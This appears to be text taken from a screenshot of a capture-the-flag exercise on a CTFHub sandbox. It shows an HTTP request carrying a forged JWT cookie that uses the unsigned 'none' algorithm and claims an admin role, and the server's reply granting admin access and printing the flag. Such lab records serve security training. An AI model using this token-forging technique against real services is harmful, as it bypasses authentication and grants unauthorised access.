 1 GET /index.php HTTP/1.1
2 Host: challenge-df204359eb3fb2bd.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge-df204359eb3fb2bd.sandbox.ctfhub.com:10800/login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxMjM0NTYiLCJyb2xlIjo
iYWRtaW4ifQ.
11 Connection: close
12
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 06 Apr 2024 05:51:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 80
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello admin(admin), only admin can get flag.<br>
ctfhub{dea71e2c142181188313b1bb}